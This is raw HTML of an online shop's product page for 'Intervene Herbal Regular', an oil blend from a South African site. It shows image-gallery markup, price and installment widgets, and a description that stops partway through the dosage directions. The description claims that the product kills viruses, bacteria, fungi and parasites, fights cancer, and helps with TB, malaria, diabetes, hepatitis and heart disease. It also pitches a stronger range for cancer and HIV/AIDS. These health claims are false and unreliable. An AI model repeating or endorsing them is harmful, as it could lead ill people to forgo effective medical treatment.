  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=1946" alt="" srcset="//www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=246 246w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=493 493w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=600 600w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=713 713w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=823 823w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=990 990w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=1100 1100w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=1206 1206w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=1346 1346w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=1426 1426w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=1646 1646w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=1946 1946w" width="1946" height="1504" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6999337041989">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25957019058456__main-22279375683776"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25957019058456__main-22279375683776"
            data-alt="Intervene Herbal Regular - Infections & Disease"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 2.737327188940092; --preview-ratio: 2.737327188940092;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=1946" alt="" srcset="//www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=246 246w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=493 493w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=600 600w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=713 713w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=823 823w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=990 990w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=1100 1100w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=1206 1206w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=1346 1346w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=1426 1426w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=1646 1646w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=1946 1946w" width="1946" height="711" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25957019058456__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=1946" alt="" srcset="//www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=246 246w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=493 493w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=600 600w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=713 713w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=823 823w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=990 990w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=1100 1100w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=1206 1206w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=1346 1346w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=1426 1426w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=1646 1646w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=1946 1946w" width="1946" height="711" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22279375683776">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25957019058456__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--25957019058456__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--25957019058456__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--25957019058456__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--25957019058456__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25957019058456__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25957019058456__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25957019058456__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25957019058456__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25957019058456__main-38725118165272"
              data-media-position="1"
              data-alt="Intervene Herbal Regular - Infections & Disease"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25957019058456__main"
                aria-describedby="Thumbnail-template--25957019058456__main-1
"
              >
                <img src="//www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=416" alt="Intervene Herbal Regular - Infections &amp; Disease" srcset="//www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=54 54w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=74 74w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=104 104w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=162 162w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=208 208w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=324 324w, //www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25957019058456__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25957019058456__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25957019058456__main-6999336222789"
              data-media-position="2"
              data-alt="Intervene Herbal Regular - Infections & Disease"
              style="--ratio: 112.19999999999999%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25957019058456__main"
                aria-describedby="Thumbnail-template--25957019058456__main-2
"
              >
                <img src="//www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=416" alt="Intervene Herbal Regular - Infections &amp; Disease" srcset="//www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=54 54w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=74 74w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=104 104w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=162 162w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=208 208w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=324 324w, //www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&amp;width=416 416w" width="416" height="467" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25957019058456__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25957019058456__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25957019058456__main-6999337697349"
              data-media-position="3"
              data-alt="Intervene Herbal Regular - Infections & Disease"
              style="--ratio: 65.03667481662592%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25957019058456__main"
                aria-describedby="Thumbnail-template--25957019058456__main-3
"
              >
                <img src="//www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=416" alt="Intervene Herbal Regular - Infections &amp; Disease" srcset="//www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=54 54w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=74 74w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=104 104w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=162 162w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=208 208w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=324 324w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&amp;width=416 416w" width="416" height="271" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25957019058456__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25957019058456__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25957019058456__main-6999337041989"
              data-media-position="4"
              data-alt="Intervene Herbal Regular - Infections & Disease"
              style="--ratio: 77.28285077951001%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--25957019058456__main"
                aria-describedby="Thumbnail-template--25957019058456__main-4
"
              >
                <img src="//www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=416" alt="Intervene Herbal Regular - Infections &amp; Disease" srcset="//www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=54 54w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=74 74w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=104 104w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=162 162w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=208 208w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=324 324w, //www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&amp;width=416 416w" width="416" height="321" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25957019058456__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25957019058456__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25957019058456__main-22279375683776"
              data-media-position="5"
              data-alt="Intervene Herbal Regular - Infections & Disease"
              style="--ratio: 36.53198653198653%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--25957019058456__main"
                aria-describedby="Thumbnail-template--25957019058456__main-5
"
              >
                <img src="//www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=416" alt="Intervene Herbal Regular - Infections &amp; Disease" srcset="//www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=54 54w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=74 74w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=104 104w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=162 162w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=208 208w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=324 324w, //www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&amp;width=416 416w" width="416" height="152" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25957019058456__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25957019058456__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--25957019058456__main"
          data-section="template--25957019058456__main"
          data-url="/products/intervene-herbal-regular"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    Intervene Herbal Regular - Infections & Disease
                  </h1>
                  <a href="/products/intervene-herbal-regular" class="product__title">
                    <h2 class="h1">
                      Intervene Herbal Regular - Infections & Disease
                    </h2>
                  </a>
                </div>
              <div id="shopify-block-AWUI3Nk1ZdkRYWTN6N__klaviyo_reviews_average_rating_Ah9kht" class="shopify-block shopify-app-block">




<span class="klaviyo-star-rating-widget" data-id="4584262008901" data-product-title="Intervene Herbal Regular - Infections & Disease" data-product-type="Natural Remedy" style="display: block;"></span>

<span id="fulfilled-style"/>


</div>
<div class="no-js-hidden product-page-price" id="price-template--25957019058456__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25957019058456__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        R 349.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        R 349.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--25957019058456__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31892728217669">
                    
<input type="hidden" name="product-id" value="4584262008901" /><input type="hidden" name="section-id" value="template--25957019058456__main" /></form></div>
              <style>
  .payflex-widget {
    display: flex;
    align-items: center;
    gap: 10px;
    margin: 12px 0 20px 0;

    font-size: 12px;
    line-height: 1.4;
    color: #24363f;
  }

  .payflex-widget img {
    height: 22px;
    width: auto;
    max-width: 70px;
    flex-shrink: 0;
  }

  .payflex-widget p {
    margin: 0;
    font-size: 12px;
  }
</style>

<div class="payflex-widget">
  <img
    src="https://cdn.shopify.com/s/files/1/0699/5057/0717/files/Payflex_BNPL_1.svg?v=1741817277"
    alt="PayFlex"
  />
  <p>
    Pay in <strong>4</strong> interest‑free installments of
    <strong><span id="payflex-installment-price">R0.00</span></strong>
    with PayFlex.
  </p>
</div>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const priceEl = document.querySelector(".price-item");

    if (!priceEl) return;

    const price = parseFloat(
      priceEl.textContent.replace(/[^0-9.]/g, "")
    );

    if (!isNaN(price)) {
      document.getElementById(
        "payflex-installment-price"
      ).textContent = "R" + (price / 4).toFixed(2);
    }
  });
</script>
<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Description
                        </h2>
                      </div>
                      
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_j4TFnn-template--25957019058456__main">
                      <div class="metafield-rich_text_field"><p><strong>Intervene Herbal Regular: </strong>A remedy to kill &amp; overcome infections &amp; disease.</p><p>This is a revolutionary blend of more than 25 botanical extracts with the unique ability to kill viruses, bacteria, fungi, and parasites. Intervene Herbal also fights cancer &amp; removes the toxins we are exposed to on a daily basis.</p><p>Intervene Herbal testimonies can be found on Youtube. This product is really powerful and has cured many of infections and other illnesses which they previously could not overcome.</p><p><strong>Regular / Yellow Range can assist with:</strong><br />
</p><p>Acne &amp; Pimples, Alkalinity, Allergies, Anti-viral &amp; Anti-bacterial, Arthritis, Asthma, Autoimmune Disease, Back pain, Bilharzia, Bladder infection, Blood infection, Candida, Cold sores, Colds, Detoxification, Diabetes, Eczema, Flu, Fungal killer, Gout, Gum Ulcers, Heart disease, Hepatitis, High blood pressure, Immune Booster, Infections (All types), Inflammation, Joint pain, Kidney infection, Liver disease, Liver function, Malaria, Mouth Sores, Mouth Ulcers, Parkinson&#39;s, pH Balance, Prostate, Psoriasis, RLS (Restless Legs syndrome), Scarring, Septic Ulcers, Sinusitis, Skin Blemishes, Skin infections, Skin rashes, Sores, Spider Bites, Swelling, TB, Ulcers (mouth), Ulcers (Stomach), Urinary Infection, Viral infections, Yeast infection.</p><p><strong>Purple vs. Yellow Range (Which one to get):</strong></p><p>Our purple range was developed for people with extremely serious illnesses such as Cancer, HIV / AIDs, long standing infections in critical organs (Infections that have been there for years), etc. Under these circumstances we recommend the purple range. <br />
</p><p>However, for most people the yellow range is what we recommend as it is very powerful and more cost effective.</p><p><strong>The only difference between the Yellow and Purple range is:</strong><br />
</p><p>The following 4 purple range ingredients: Citronella Oil, Peppermint Oil, Turmeric Root &amp; Leef Oil were replaced by the following in our Yellow range: Cloves, Ginger, Corn Mint and Turmeric root.</p><p>As you can see the difference is not major, but this does allow us to offer Intervene Herbal at a more affordable price.</p><p><strong>Detailed Product Information</strong></p><p><strong>Specifications:<br />
</strong></p><p>Each bottle is 250ml and contains a mixture of: Frankincense &amp; Myrrh Oil, Coconut Oil, Essential Oil of Oregano, Cinnamon Oil, Clove Oil, Citronella Oil, Garlic Extract Oil, Ginger Oil, Neem Oil, Cornmint oil, Turmeric root Oil, Lemon-juice, Honey, Evening Primrose Oil, Borage Oil – Star flower Oil, Lemongrass Oil, Lavender Oil, Cedar Oil, Chrysanthemum Oil, Geranium Oil, Grape Seed Oil, Ionic Mineral Water.</p><p><strong>Directions for use:</strong><br />
</p><p>Intervene should be taken at least one hour before or after meals.<br />
Keep refrigerated after opened.<br />
Best before use date, once opened – 25 days (Shelf life – 1 year).<br />
<strong>Daily Immune Boost:</strong>Suggested dosage – 10ml per day<br />
